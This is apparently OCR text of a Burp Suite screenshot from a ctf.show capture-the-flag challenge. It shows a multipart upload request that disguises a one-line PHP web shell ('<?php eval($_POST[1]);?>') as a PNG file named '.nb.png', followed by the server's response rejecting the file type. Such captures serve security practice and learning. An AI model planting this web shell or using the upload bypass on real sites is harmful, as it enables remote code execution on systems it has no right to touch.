 1 × 2 × +
发送 取消 < ▼ > ▼ 目标: https://05eb1b7f-a398-41d9-a3a6-cfb2edb25
请求
美化 Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
3 User-Agent: zlctf_edge
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1896075994104411779422​04270611
9 Content-Length: 242
10 Origin: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
11 Referer: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 -----------------------------189607599410441177942204270611
19 Content-Disposition: form-data; name="file"; filename=".nb.png"
20 Content-Type: image/png
21
22 <?php eval($_POST[1]);?>
23 -----------------------------189607599410441177942204270611--
24
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 31 Jan 2025 08:43:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Ca
che-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 61
13
14 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头